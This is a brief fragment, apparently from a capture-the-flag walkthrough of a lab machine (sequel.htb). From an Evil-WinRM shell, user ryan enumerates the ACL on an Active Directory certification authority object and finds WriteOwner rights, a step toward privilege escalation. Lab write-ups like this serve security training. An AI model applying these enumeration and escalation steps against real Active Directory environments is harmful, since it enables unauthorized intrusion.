 + FullyQualifiedErrorId : CommandNotFoundException
*Evil-WinRM* PS C:\Users\ryan\Documents> Get-Acl "AD:\CN=Certification Authority,CN=Users,DC=sequel,DC=htb" | Select-Object -ExpandProperty Access | Where-Object {$_.ActiveDirectoryRights -match "WriteOwner"}
ActiveDirectoryRights : WriteOwner
InheritanceType       : All
ObjectType            : 00000000-0000-0000-0000-000000000000
InheritedObjectType   : 00000000-0000-0000-0000-000000000000
ObjectFlags           : None
AccessControlType     : Allow
IdentityReference     : SEQUEL\ryan
IsInherited           : False
InheritanceFlags      : ContainerInherit
PropagationFlags      : None
ActiveDirectoryRights : CreateChild, Self, WriteProperty, ExtendedRight, Delete, GenericRead, WriteDacl, WriteOwner
InheritanceType       : All
ObjectType            : 00000000-0000-0000-0000-000000000000
InheritedObjectType   : 00000000-0000-0000-0000-000000000000
ObjectFlags           : None
AccessControlType     : Allow
IdentityReference     : BUILTIN\Administrators
IsInherited           : True
InheritanceFlags      : ContainerInherit
PropagationFlags      : None
KALI